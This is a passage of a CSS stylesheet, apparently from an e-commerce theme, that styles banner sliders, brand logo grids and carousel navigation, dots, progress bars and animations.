.ox-banners-slider__container:hover .owl-nav button.owl-prev,
.ox-banners-slider__container.ox-banner__nav-always .owl-nav button.owl-next,
.ox-banners-slider__container:hover .owl-nav button.owl-next {
  transform: translateX(0px);
}
.ox-banner__text-container {
  position: absolute;
  z-index: 1;
  margin: 17px 14px;
  display: none;
}
.ox-banner__text-container br {
  clear: both;
  height: 0;
  line-height: 0;
  font-size: 0;
}
.ox-banner__text-container .text {
  position: relative;
  z-index: 1;
  display: inline-block;
  overflow: hidden;
  line-height: 28px;
  padding: 4px 8px 6px;
  margin: -8px 0 0;
  color: #fff;
  background-color: #000000;
  font-size: 31px;
  font-weight: 800;
  text-transform: uppercase;
  white-space: nowrap;
  -webkit-transform: translateZ(0);
  -webkit-transition: all 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);
  -moz-transition: all 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);
  -ms-transition: all 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);
  transition: all 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);
}
.ox-banner__text-container .text:first-child {
  margin-top: 0;
}
.ox-banner__text-container .text:before,
.ox-banner__text-container .text:after {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  width: 0;
  height: 100%;
  z-index: -1;
}
.ox-banner__text-container .text :before {
  width: 100%;
}
.ox-banner__text-container .text:after {
  background-color: #ffe51e;
  -webkit-transition: all 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);
  -moz-transition: all 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);
  -ms-transition: all 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);
  transition: all 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);
}
.ox-banner__text-container .link {
  display: inline-block;
  overflow: hidden;
  padding: 6px 8px;
  margin: 0 3px 0 6px;
  font-style: normal;
  line-height: 1;
  white-space: nowrap;
  -webkit-transform: translateZ(0);
  font-weight: 700;
  font-size: 12px !important;
  color: #000000;
  background-color: #ffe51e;
}
.ox-banner__text-container .animation-wrapper {
  position: relative;
  z-index: 3;
  overflow: hidden;
  margin: -8px 0 0;
}
.ox-banner__text-container .animation-wrapper:first-child {
  margin-top: 0;
}
.ox-banner__text-container .animation-link {
  margin-top: 0;
}
.ox-banner__text-container .animate-me .text {
  color: #000000;
}
.ox-banner__text-container .animate-me .text:after {
  width: 100%;
}
.ox-banner-medium .ox-banner__text-container {
  margin: 40px;
}
.ox-banner-medium .ox-banner__text-container .link {
  padding: 8px 11px;
  font-weight: 800;
  font-size: 14px !important;
  margin-left: 12px;
}
.ox-banner-medium .ox-banner__text-container .text {
  padding: 10px 12px;
  font-size: 36px;
  line-height: 34px;
}
.ox-banner-medium .ox-banner__text-container .animation-wrapper {
  margin-top: -10px;
}
.ox-banner-medium .ox-banner__text-container .animation-wrapper:first-child {
  margin-top: 0;
}
.ox-banner-medium .ox-banner__text-container .animation-wrapper.animation-link {
  margin-top: 8px;
}
.ox-banner-medium .ox-banners-slider__container .center .ox-banner__text-container .link {
  margin-left: 0;
  margin-right: 0;
}
.ox-banner-medium .ox-banners-slider__container .center .animation-wrapper.animation-text {
  margin-top: -12px;
}
@media only screen and (min-width: 1025px) {
  .ox-banners-slider__container .ox-banner__banners .ox-banner__slide .ox-banner__link-wrapper:hover {
    background: transparent;
  }
  .ox-banners-slider__container.ox-banner__hover-zoom .ox-banner__banners .ox-banner__slide:hover .ox-banner-slider__image {
    -webkit-transform: scale(1.1) !important;
    -moz-transform: scale(1.1) !important;
    -o-transform: scale(1.1) !important;
    transform: scale(1.1) !important;
  }
  .ox-banners-slider__container.ox-banner-medium.ox-banner__hover-zoom .ox-banner__banners .ox-banner__slide:hover .ox-banner-slider__image {
    -webkit-transform: scale(1.05) !important;
    -moz-transform: scale(1.05) !important;
    -o-transform: scale(1.05) !important;
    transform: scale(1.05) !important;
  }
}
.widget.ox-brand-slider__container,
.widget.block.ox-brand-slider__container,
.ox-brand-slider__container {
  margin: 0;
}
.ox-brand-grid__container,
.ox-brand-slider__container {
  /*.ox-brand__link {
            display: block;
            height: 0;
            overflow: hidden;
            position: relative;
            z-index: 1;
            line-height: 0;
        }*/
}
.ox-brand-grid__container.hover-default .ox-brand-slider__image,
.ox-brand-slider__container.hover-default .ox-brand-slider__image {
  opacity: .49 !important;
  transition: opacity 0.5s ease-in-out;
}
.ox-brand-grid__container.hover-default a:hover .ox-brand-slider__image,
.ox-brand-slider__container.hover-default a:hover .ox-brand-slider__image {
  opacity: 1 !important;
  transition: opacity 10ms;
}
.ox-brand-grid__container .ox-brand-slider__image,
.ox-brand-slider__container .ox-brand-slider__image {
  display: block;
  max-width: 100%;
  height: auto;
  margin: auto;
  position: relative;
  /*bottom: 0;
            display: block;
            height: auto;
            left: 0;
            margin: auto;
            max-width: 100%;
            position: absolute;
            right: 0;
            top: 0;*/
  -webkit-transform: scale(1) !important;
  -moz-transform: scale(1) !important;
  -o-transform: scale(1) !important;
  transform: scale(1) !important;
}
.ox-brand-slider__container {
  /*.ox-brand-slider__image.owl-lazy,
        .ox-brand-slider__image{
            display: block;
            max-width: 100%;
            height: auto;
            margin: auto;
            position: relative;
            z-index: 1;
            opacity: .49!important;
            transition: opacity 0.5s ease-in-out;
            -webkit-transform:scale(1) !important;
            -moz-transform:scale(1) !important;
            -o-transform:scale(1) !important;
            transform:scale(1) !important;
        }*/
}
.ox-brand-slider__container.hover-default a:hover span {
  transition: background-color 10ms;
  background-color: rgba(0, 0, 0, 0.04);
}
.ox-brand-slider__container .owl-carousel {
  display: block;
}
.ox-brand-slider__container .owl-carousel:not(.owl-loaded) > * {
  display: none;
  opacity: 0;
  visibility: hidden;
}
.ox-brand-slider__container .owl-item a span {
  display: block;
  position: absolute;
  z-index: 2;
  width: 100%;
  height: 100%;
  background-color: transparent;
  transition: background-color 0.5s ease-in-out;
}
.ox-brand-slider__container .ox-owl-nav button.owl-next,
.ox-brand-slider__container .ox-owl-nav button.owl-prev {
  background-color: #ffffff;
  width: 22px;
  height: 25px;
}
.ox-brand-slider__container .ox-owl-nav button.owl-next span:after,
.ox-brand-slider__container .ox-owl-nav button.owl-prev span:after,
.ox-brand-slider__container .ox-owl-nav button.owl-next span:before,
.ox-brand-slider__container .ox-owl-nav button.owl-prev span:before {
  background-color: #b9b9b9;
}
.ox-brand-slider__container .ox-owl-nav button.owl-next:after,
.ox-brand-slider__container .ox-owl-nav button.owl-prev:after {
  background: none;
}
.ox-brand-slider__container .ox-owl-nav button.owl-next:hover,
.ox-brand-slider__container .ox-owl-nav button.owl-prev:hover {
  background-color: #000;
}
.ox-brand-slider__container .ox-owl-nav button.owl-next:hover span:after,
.ox-brand-slider__container .ox-owl-nav button.owl-prev:hover span:after,
.ox-brand-slider__container .ox-owl-nav button.owl-next:hover span:before,
.ox-brand-slider__container .ox-owl-nav button.owl-prev:hover span:before {
  background-color: #fff;
}
.ox-brand-slider__container .ox-owl-nav button.owl-next.disabled,
.ox-brand-slider__container .ox-owl-nav button.owl-prev.disabled {
  opacity: 1;
}
.ox-brand-slider__container .ox-owl-nav button.owl-next.disabled span,
.ox-brand-slider__container .ox-owl-nav button.owl-prev.disabled span {
  opacity: 0.5;
}
.ox-brand-slider__container .ox-nav-sideline {
  margin-top: -12px;
  margin-bottom: -11px;
  text-align: center;
  position: relative;
  overflow: hidden;
  z-index: 2;
}
.ox-brand-slider__container .ox-nav-sideline .ox-owl-nav {
  display: inline-block;
  display: -ms-inline-flexbox;
  display: inline-flex;
}
.ox-brand-slider__container .ox-nav-sideline .ox-owl-nav > button {
  float: left;
}
.ox-brand-slider__container .ox-nav-sideline:before,
.ox-brand-slider__container .ox-nav-sideline:after {
  background-color: rgba(107, 107, 107, 0.18);
  content: "";
  display: inline-block;
  height: 1px;
  position: relative;
  vertical-align: middle;
  width: 50%;
}
.ox-brand-slider__container .ox-nav-sideline:before {
  right: 0;
  margin-left: -100%;
}
.ox-brand-slider__container .ox-nav-sideline:after {
  left: 0;
  margin-right: -100%;
}
.above-footer-content .ox-brand-slider__container .ox-nav-sideline {
  overflow: visible;
}
.above-footer-content .ox-brand-slider__container .ox-nav-sideline:before,
.above-footer-content .ox-brand-slider__container .ox-nav-sideline:after {
  width: 100%;
}
.ox-brand-grid__container {
  display: flex;
  flex-wrap: wrap;
}
.ox-brand-grid__container.columns-s-8 .ox-brand__item {
  -ms-flex: 0 0 12.5%;
  flex: 0 0 12.5%;
  max-width: 12.5%;
}
.ox-brand-grid__container.columns-s-7 .ox-brand__item {
  -ms-flex: 0 0 14.28571429%;
  flex: 0 0 14.28571429%;
  max-width: 14.28571429%;
}
.ox-brand-grid__container.columns-s-6 .ox-brand__item {
  -ms-flex: 0 0 16.66666667%;
  flex: 0 0 16.66666667%;
  max-width: 16.66666667%;
}
.ox-brand-grid__container.columns-s-5 .ox-brand__item {
  -ms-flex: 0 0 20%;
  flex: 0 0 20%;
  max-width: 20%;
}
.ox-brand-grid__container.columns-s-4 .ox-brand__item {
  -ms-flex: 0 0 25%;
  flex: 0 0 25%;
  max-width: 25%;
}
.ox-brand-grid__container.columns-s-3 .ox-brand__item {
  -ms-flex: 0 0 33.33333333%;
  flex: 0 0 33.33333333%;
  max-width: 33.33333333%;
}
.ox-brand-grid__container.columns-s-2 .ox-brand__item {
  -ms-flex: 0 0 50%;
  flex: 0 0 50%;
  max-width: 50%;
}
.ox-brand-grid__container.columns-s-1 .ox-brand__item {
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
}
.ox-brand-grid__container .ox-brand__item {
  flex: 0 1 auto;
  text-align: center;
}
.ox-brand-grid__container .ox-brand__item > a {
  display: block;
  position: relative;
}
.ox-brand-grid__container .ox-brand__item > a:before {
  content: '';
  display: block;
  position: absolute;
  z-index: 2;
  width: 100%;
  height: 100%;
  background-color: transparent;
  transition: background-color 0.5s ease-in-out;
}
.ox-brand-grid__container .ox-brand__item:hover > a:before {
  transition: background-color 10ms;
  background-color: rgba(0, 0, 0, 0.04);
}
.ox-brand-grid__container.hover-overlay .ox-brand__item:hover > a:before,
.ox-brand-grid__container.hover-default .ox-brand__item:hover > a:before {
  transition: background-color 10ms;
  background-color: rgba(0, 0, 0, 0.04);
}
.ox-brand--bordered .ox-brand__slide,
.ox-brand--bordered .ox-brand__item {
  position: relative;
  padding-bottom: 1px;
  padding-left: 1px;
}
.ox-brand--bordered .ox-brand__slide:before,
.ox-brand--bordered .ox-brand__item:before {
  content: '';
  display: block;
  position: absolute;
  left: 0;
  right: -1px;
  top: -1px;
  bottom: 0;
  border: 1px solid #e4e4e4;
  z-index: -1;
  pointer-events: none;
}
.ox-brand--bordered .ox-brand__slide {
  top: -1px;
  padding-bottom: 0;
}
.page-wrapper > .widget.ox-carousel {
  max-width: 100%;
  width: 100%;
  padding: 0;
  margin: 0 auto;
}
.ox-carousel {
  position: relative;
}
.ox-carousel .overlay-link {
  position: absolute;
  width: 100%;
  height: 100%;
  display: block;
  z-index: 2;
  background: none !important;
  border: none !important;
  box-shadow: none !important;
  top: 0;
  left: 0;
  cursor: pointer;
}
.ox-carousel .overlay-link:before,
.ox-carousel .overlay-link:after {
  content: none !important;
}
.ox-carousel.owl-carousel {
  display: block;
  overflow: hidden;
}
.ox-carousel.owl-carousel:not(.owl-loaded) > * {
  display: none !important;
}
.ox-carousel.owl-carousel.ox-slider-height__image:not(.owl-loaded) {
  display: flex !important;
}
.ox-carousel.owl-carousel.ox-slider-height__image:not(.owl-loaded) > * {
  display: block !important;
  width: 100%;
  flex: 0 0 100%;
  position: relative;
  line-height: 0;
}
.ox-carousel.block,
.ox-carousel.widget {
  margin: 0 auto;
}
.ox-carousel .ox-slide-item {
  overflow: hidden;
}
.ox-carousel .ox-slide-item .ox-carousel__wrapper {
  z-index: 1;
}
.ox-carousel .ox-slide-item .subtitle {
  margin-bottom: 22px;
}
.ox-carousel .ox-slide-item .title {
  margin-bottom: 16px;
}
.ox-carousel .ox-slide-item .title.huge-6vw,
.ox-carousel .ox-slide-item .title.huge-7vw,
.ox-carousel .ox-slide-item .title.big,
.ox-carousel .ox-slide-item .title.huge {
  font-size: 48px;
}
.ox-carousel .ox-slide-item .ox-carousel__col > a.ox-slide__button,
.ox-carousel .ox-slide-item .ox-carousel__inner > a.ox-slide__button {
  margin-top: 25px;
}
.ox-carousel .ox-slide-item .ox-carousel__col > *:last-child,
.ox-carousel .ox-slide-item .ox-carousel__inner > *:last-child {
  margin-bottom: 0;
}
.ox-carousel .ox-slide-item .subtitle + a.ox-slide__button,
.ox-carousel .ox-slide-item .title + a.ox-slide__button {
  margin-top: 0;
}
.ox-carousel .ox-slide-item .ox-carousel__col img {
  width: auto;
}
.ox-carousel .ox-carousel__col > a.ox-slide__button,
.ox-carousel .ox-carousel__inner > a.ox-slide__button {
  margin-top: 35px;
}
.ox-carousel .ox-carousel__col > *:last-child,
.ox-carousel .ox-carousel__inner > *:last-child {
  margin-bottom: 0;
}
.ox-carousel .ox-carousel__inner {
  z-index: 1;
  padding: 40px;
  max-width: 100%;
}
.ox-carousel.ox-slider-height__settings .ox-carousel__wrapper {
  height: 100%;
}
.ox-carousel.ox-slider-height__settings .ox-slide-item {
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
}
.ox-carousel.ox-slider-height__settings .ox-slide-item.slide-content-center,
.ox-carousel.ox-slider-height__settings .ox-slide-item.slide-content-right,
.ox-carousel.ox-slider-height__settings .ox-slide-item.slide-content-left {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-align-items: center;
  -ms-align-items: center;
  align-items: center;
}
.ox-carousel.ox-slider-height__settings .ox-slide-item.slide-content-right .ox-carousel__inner {
  margin-left: auto;
}
.ox-carousel.ox-slider-height__settings .ox-slide-item.slide-content-center .ox-carousel__inner {
  margin: auto;
  text-align: center;
}
.ox-carousel.ox-slider-height__settings .ox-slide-item.slide-content-center.slide-layout-raw {
  justify-content: center;
}
.ox-carousel.ox-slider-height__settings .ox-carousel__img {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.ox-carousel.ox-slider-height__settings .ox-carousel__col > .ox-carousel__img {
  width: 100%;
}
.ox-carousel.ox-slider-height__image .ox-carousel__wrapper {
  position: relative;
  touch-action: manipulation;
  left: 0;
  right: 0;
  bottom: 0;
  top: -100%;
}
.ox-carousel.ox-slider-height__image .ox-carousel__inner {
  position: absolute;
  left: 0;
  top: 50%;
  transform: translateY(-50%);
  display: list-item;
  max-width: 1400px;
  list-style: none;
  margin: 0 auto;
  padding: 30px;
}
.ox-carousel .-v-center.slide-content-right .ox-carousel__wrapper,
.ox-carousel .-v-center.slide-content-left .ox-carousel__wrapper {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-align-items: center;
  -ms-align-items: center;
  align-items: center;
  align-content: center;
  height: 100%;
}
.ox-carousel .slide-content-2-col .ox-carousel__row {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-align-items: center;
  -ms-align-items: center;
  align-items: center;
  align-content: center;
  height: 100%;
}
.ox-carousel .slide-content-2-col .ox-carousel__col {
  position: relative;
  width: 100%;
  margin: 0 auto;
}
.ox-carousel .slide-content-2-col .ox-carousel__col:first-child {
  z-index: 1;
  padding: clamp(25px, 5%, 60px);
}
@media (min-width: 768px) {
  .ox-carousel .slide-content-2-col .ox-carousel__col {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
    height: 100%;
    margin-right: auto;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: baseline;
    -ms-align-items: baseline;
    align-items: baseline;
    flex-direction: column;
    justify-content: center;
  }
  .ox-carousel .ox-carousel__inner {
    padding: 70px;
    max-width: 50%;
  }
}
@media (max-width: 768px) {
  .ox-carousel .ox-slide-item.align-s-center {
    text-align: center;
  }
  .ox-carousel .ox-slide-item.align-s-center.slide-content-2-col .ox-carousel__col:first-child,
  .ox-carousel .ox-slide-item.align-s-center .ox-carousel__inner {
    margin-left: auto;
    margin-right: auto;
  }
  .ox-carousel .ox-slide-item.align-s-left {
    text-align: left;
  }
  .ox-carousel .ox-slide-item.align-s-left.slide-content-2-col .ox-carousel__col:first-child,
  .ox-carousel .ox-slide-item.align-s-left .ox-carousel__inner {
    margin-left: 0;
    margin-right: auto;
  }
  .ox-carousel .ox-slide-item.align-s-right {
    text-align: right;
  }
  .ox-carousel .ox-slide-item.align-s-right.slide-content-2-col .ox-carousel__col:first-child,
  .ox-carousel .ox-slide-item.align-s-right .ox-carousel__inner {
    margin-left: auto;
    margin-right: 0;
  }
}
.mw-50vw {
  max-width: 50vw !important;
  width: 100% !important;
}
.circle-pulse {
  width: 500px;
  height: 500px;
  box-shadow: inset 0px 0px 64px 0px rgba(215, 188, 167, 0.8);
  border-radius: 50%;
  position: absolute;
  left: 50%;
  top: 50%;
  margin-top: -250px;
  margin-left: -250px;
}
.circle-pulse.bigger {
  width: 750px;
  height: 750px;
  opacity: 0.85;
  margin-top: -375px;
  margin-left: -375px;
  animation-delay: 40ms;
}
.owl-item.active .animate {
  -webkit-animation-duration: 1000ms;
  animation-duration: 1000ms;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
}
.fadeOut {
  -webkit-animation-name: fadeIn;
  animation-name: fadeIn;
  animation-direction: reverse;
}
.fadeIn {
  -webkit-animation-name: fadeIn;
  animation-name: fadeIn;
}
.floating40 {
  animation: floating40 4s infinite;
  animation-timing-function: ease-in-out;
  animation-direction: alternate;
}
.pulseBig {
  animation: pulseBig 2s infinite;
}
.circle-pulse-wrapper {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: scale(0.5);
}
.circle-pulse-img {
  z-index: 1;
  position: relative;
  padding: 30px;
}
@-webkit-keyframes fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@keyframes fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@keyframes floating40 {
  0% {
    transform: translateY(0);
  }
  100% {
    transform: translateY(-40px);
  }
}
@keyframes pulseBig {
  0% {
    transform: scale(0);
  }
  100% {
    transform: scale(5);
  }
}
@keyframes pulseBig {
  0% {
    transform: scale(1);
  }
  10% {
    transform: scale(1.05);
  }
  14% {
    transform: scale(1);
  }
  18% {
    transform: scale(1.05);
  }
  40% {
    transform: scale(1.1);
  }
  45% {
    transform: scale(1);
  }
}
.ox-carousel {
  --a2-progress-active: white;
  --a2-progress-bg: rgba(255, 255, 255, 0.4);
}
.ox-carousel .ox-slide-item > .progress {
  height: 4px;
  position: absolute;
  top: 0;
  bottom: auto;
  left: 0;
  right: 0;
  z-index: 3;
}
.ox-carousel .ox-slide-item > .progress:before {
  content: '';
  width: 100%;
  height: 100%;
  display: block;
  background: var(--a2-progress-active);
  transform-origin: left;
  transform: scaleX(0);
}
.ox-carousel.ox-progress__p-bottom .ox-slide-item > .progress {
  top: auto;
  bottom: 0;
}
.ox-carousel.ox-progress__p-nav .owl-dots button.dot:hover span.progress {
  background: var(--a2-progress-hover, var(--a2-progress-bg));
}
.ox-carousel.ox-progress__p-nav .owl-dots button.dot span.progress {
  width: 100%;
  height: 2px;
  display: block;
  background: var(--a2-progress-bg);
  margin: 8px 0 0 0;
  transition: all .2s;
  position: relative;
}
.ox-carousel.ox-progress__p-nav .owl-dots button.dot span.progress:before {
  content: '';
  width: 100%;
  height: 100%;
  display: block;
  background: var(--a2-progress-active);
  transform-origin: left;
  transform: scaleX(0);
}
@keyframes progress-horizontal {
  from {
    transform: scaleX(0);
  }
  to {
    transform: scaleX(1);
  }
}
.ox-carousel .owl-nav {
  visibility: hidden;
  opacity: 0;
  transition: opacity 0.2s, visibility 0.2s;
}
.ox-carousel .owl-nav button {
  transition: transform 0.2s ease;
}
.ox-carousel .owl-nav button.owl-next,
.ox-carousel .owl-nav button.owl-prev {
  position: absolute;
  top: 50%;
}
.ox-carousel .owl-nav button.owl-prev {
  transform: translateX(-20px) translateY(-50%);
}
.ox-carousel .owl-nav button.owl-next {
  transform: translateX(20px) translateY(-50%);
}
.ox-carousel .owl-nav button.owl-next span {
  transform: rotate(180deg);
}
.ox-carousel:hover .owl-nav button.owl-prev,
.ox-carousel:hover .owl-nav button.owl-next {
  transform: translateX(0) translateY(-50%);
}
.ox-carousel.ox-nav__always .owl-nav {
  visibility: visible;
  opacity: 1;
}
.ox-carousel.ox-nav__always .owl-nav button.owl-prev,
.ox-carousel.ox-nav__always .owl-nav button.owl-next {
  transform: translateX(0) translateY(-50%);
}
.ox-carousel.ox-nav__simple .owl-nav button:hover.owl-next span {
  transform: translateX(10px) rotate(180deg);
}
.ox-carousel.ox-nav__simple .owl-nav button:hover.owl-prev span {
  transform: translateX(-10px);
}
.ox-carousel.ox-nav__simple .owl-nav button:hover span:before,
.ox-carousel.ox-nav__simple .owl-nav button:hover span:after {
  background: #fff;
}
.ox-carousel.ox-nav__simple .owl-nav button.owl-next,
.ox-carousel.ox-nav__simple .owl-nav button.owl-prev {
  width: 56px;
  height: 56px;
  background: none;
}
.ox-carousel.ox-nav__simple .owl-nav button.owl-next:hover:after,
.ox-carousel.ox-nav__simple .owl-nav button.owl-prev:hover:after {
  background: none;
}
.ox-carousel.ox-nav__simple .owl-nav button.owl-next span,
.ox-carousel.ox-nav__simple .owl-nav button.owl-prev span {
  transition: 0.2s ease transform;
  height: 38px;
  line-height: 38px;
  width: 24px;
}
.ox-carousel.ox-nav__simple .owl-nav button.owl-next span:before,
.ox-carousel.ox-nav__simple .owl-nav button.owl-prev span:before,
.ox-carousel.ox-nav__simple .owl-nav button.owl-next span:after,
.ox-carousel.ox-nav__simple .owl-nav button.owl-prev span:after {
  background: #fff;
  height: 23px;
  left: 9px;
  width: 3px;
}
.ox-carousel.ox-nav__simple .owl-nav button.owl-next span:after,
.ox-carousel.ox-nav__simple .owl-nav button.owl-prev span:after {
  top: 15px;
}
.ox-carousel.ox-nav__simple .owl-nav button.owl-next:after,
.ox-carousel.ox-nav__simple .owl-nav button.owl-prev:after {
  background: none;
}
.ox-carousel.ox-nav__simple .owl-nav button.owl-prev {
  left: 20px;
}
.ox-carousel.ox-nav__simple .owl-nav button.owl-next {
  right: 20px;
}
.ox-carousel.ox-nav__simple.nav-small .owl-nav button.owl-next,
.ox-carousel.ox-nav__simple.nav-small .owl-nav button.owl-prev {
  width: 23px;
  height: 26px;
}
.ox-carousel.ox-nav__simple.nav-small .owl-nav button.owl-next span,
.ox-carousel.ox-nav__simple.nav-small .owl-nav button.owl-prev span {
  height: 16px;
  line-height: 16px;
  width: 18px;
}
.ox-carousel.ox-nav__simple.nav-small .owl-nav button.owl-next span:before,
.ox-carousel.ox-nav__simple.nav-small .owl-nav button.owl-prev span:before,
.ox-carousel.ox-nav__simple.nav-small .owl-nav button.owl-next span:after,
.ox-carousel.ox-nav__simple.nav-small .owl-nav button.owl-prev span:after {
  height: 10px;
  left: 9px;
  width: 2px;
}
.ox-carousel.ox-nav__simple.nav-small .owl-nav button.owl-next span:after,
.ox-carousel.ox-nav__simple.nav-small .owl-nav button.owl-prev span:after {
  top: 6px;
}
.ox-carousel.ox-nav__theme .owl-nav button.owl-next,
.ox-carousel.ox-nav__theme .owl-nav button.owl-prev {
  width: 40px;
  height: 56px;
  background: #000000;
}
.ox-carousel.ox-nav__theme .owl-nav button.owl-next span:before,
.ox-carousel.ox-nav__theme .owl-nav button.owl-prev span:before,
.ox-carousel.ox-nav__theme .owl-nav button.owl-next span:after,
.ox-carousel.ox-nav__theme .owl-nav button.owl-prev span:after {
  height: 10px;
}
.ox-carousel.ox-nav__theme .owl-nav button.owl-prev {
  left: 0;
}
.ox-carousel.ox-nav__theme .owl-nav button.owl-next {
  right: 0;
}
.ox-carousel.ox-nav__theme.nav-big .owl-nav button.owl-next,
.ox-carousel.ox-nav__theme.nav-big .owl-nav button.owl-prev {
  width: 50px;
  height: 70px;
}
.ox-carousel.ox-nav__theme.nav-big .owl-nav button.owl-next span,
.ox-carousel.ox-nav__theme.nav-big .owl-nav button.owl-prev span {
  line-height: 32px;
  height: 32px;
}
.ox-carousel.ox-nav__theme.nav-big .owl-nav button.owl-next span:before,
.ox-carousel.ox-nav__theme.nav-big .owl-nav button.owl-prev span:before,
.ox-carousel.ox-nav__theme.nav-big .owl-nav button.owl-next span:after,
.ox-carousel.ox-nav__theme.nav-big .owl-nav button.owl-prev span:after {
  height: 20px;
  width: 3px;
  left: 0;
}
.ox-carousel.ox-nav__theme.nav-big .owl-nav button.owl-next span:after,
.ox-carousel.ox-nav__theme.nav-big .owl-nav button.owl-prev span:after {
  top: 12px;
}
.ox-carousel {
  --a2-dots-overlay-from: rgba(0, 0, 0, 0.25);
  --a2-dots-overlay-to: rgba(0, 0, 0, 0);
}
.ox-carousel .owl-dots {
  padding: 25px;
}
.ox-carousel.ox-dots__p-over .owl-dots {
  min-height: 70px;
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  padding: 0 25px;
}
.ox-carousel.ox-dots__p-over.ox-dots__overlay .ox-slide-item {
  position: relative;
}
.ox-carousel.ox-dots__p-over.ox-dots__overlay .ox-slide-item:before {
  content: '';
  width: 100%;
  height: 150px;
  display: block;
  position: absolute;
  bottom: 0;
  left: 0;
  background: linear-gradient(to top, var(--a2-dots-overlay-from) 10%, var(--a2-dots-overlay-to) 100%);
  z-index: 2;
}
.ox-carousel.ox-dots__p-right.ox-dots__overlay .ox-slide-item {
  position: relative;
}
.ox-carousel.ox-dots__p-right.ox-dots__overlay .ox-slide-item:before {
  content: '';
  height: 100%;
  width: 250px;
  display: block;
  position: absolute;
  top: 0;
  right: 0;
  background: linear-gradient(to left, var(--a2-dots-overlay-from) 10%, var(--a2-dots-overlay-to) 100%);
  z-index: 2;
}
.ox-carousel.ox-dots__s-lines_text_full,
.ox-carousel.ox-dots__s-lines_text_big,
.ox-carousel.ox-dots__s-lines_text {
  --a2-dot-color: white;
}
.ox-carousel.ox-dots__s-lines_text_full .owl-dots .owl-dot.active button.dot span.title,
.ox-carousel.ox-dots__s-lines_text_big .owl-dots .owl-dot.active button.dot span.title,
.ox-carousel.ox-dots__s-lines_text .owl-dots .owl-dot.active button.dot span.title {
  opacity: 1;
}
.ox-carousel.ox-dots__s-lines_text_full .owl-dots button.dot,
.ox-carousel.ox-dots__s-lines_text_big .owl-dots button.dot,
.ox-carousel.ox-dots__s-lines_text .owl-dots button.dot {
  z-index: 2;
  margin: 0px 16px;
}
.ox-carousel.ox-dots__s-lines_text_full .owl-dots button.dot:hover span.title,
.ox-carousel.ox-dots__s-lines_text_big .owl-dots button.dot:hover span.title,
.ox-carousel.ox-dots__s-lines_text .owl-dots button.dot:hover span.title {
  background: none;
  opacity: 1;
}
.ox-carousel.ox-dots__s-lines_text_full .owl-dots button.dot span.title,
.ox-carousel.ox-dots__s-lines_text_big .owl-dots button.dot span.title,
.ox-carousel.ox-dots__s-lines_text .owl-dots button.dot span.title {
  color: var(--a2-dot-color);
  padding: 0 14px;
  width: auto;
  height: auto;
  display: block;
  margin: 0;
  text-transform: initial;
  font-weight: 600;
  line-height: 1.2;
  background: none !important;
  opacity: 0.7;
  font-size: 16px;
}
.ox-carousel.ox-dots__s-rounded .owl-dots button.owl-dot.active span {
  width: 10px;
}
.ox-carousel.ox-dots__s-rounded .owl-dots button.owl-dot span {
  width: 10px;
  height: 10px;
  border-radius: 5px;
}
.ox-carousel.ox-dots__s-lines_vertical .owl-dots button.owl-dot.active span {
  width: 47px;
  height: 12px;
}
.ox-carousel.ox-dots__s-lines_vertical .owl-dots button.owl-dot span {
  width: 47px;
  height: 3px;
}
.ox-carousel.ox-dots__s-lines_full.ox-dots__p-over .owl-dots,
.ox-carousel.ox-dots__s-lines_full.ox-dots__p-bottom .owl-dots {
  width: 100%;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  flex-wrap: wrap;
}
.ox-carousel.ox-dots__s-lines_full.ox-dots__p-over .owl-dots .owl-dot,
.ox-carousel.ox-dots__s-lines_full.ox-dots__p-bottom .owl-dots .owl-dot {
  width: 100%;
  padding: 0 18px;
}
.ox-carousel.ox-dots__s-lines_full.ox-dots__p-over button.owl-dot,
.ox-carousel.ox-dots__s-lines_full.ox-dots__p-bottom button.owl-dot {
  margin-right: 20px;
  flex: 0 1 100%;
}
.ox-carousel.ox-dots__s-lines_full.ox-dots__p-over button.owl-dot:last-child,
.ox-carousel.ox-dots__s-lines_full.ox-dots__p-bottom button.owl-dot:last-child {
  margin-right: 0;
}
.ox-carousel.ox-dots__s-lines_full.ox-dots__p-over button.owl-dot.active span,
.ox-carousel.ox-dots__s-lines_full.ox-dots__p-bottom button.owl-dot.active span {
  width: 100%;
}
.ox-carousel.ox-dots__s-lines_full.ox-dots__p-over button.owl-dot span,
.ox-carousel.ox-dots__s-lines_full.ox-dots__p-bottom button.owl-dot span {
  height: 3px;
  width: 100%;
  margin: 10px 0;
}
.ox-carousel.ox-dots__s-lines_text_big .owl-dots button.dot span.title {
  line-height: 22px;
  font-weight: 600;
  font-size: 20px;
}
.ox-carousel.ox-dots__s-lines_text_big .owl-dots .owl-dot {
  width: 100%;
  padding: 0 25px;
}
.ox-carousel.ox-dots__s-lines_text_big .owl-dots button.dot span.progress {
  height: 3px;
  margin: 16px 0 0 0;
}
.ox-carousel.ox-dots__s-lines_text_full .owl-dots {
  width: 100%;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  flex-wrap: wrap;
}
.ox-carousel.ox-dots__s-lines_text_full .owl-dots .owl-dot {
  width: 100%;
  padding: 0 18px;
}
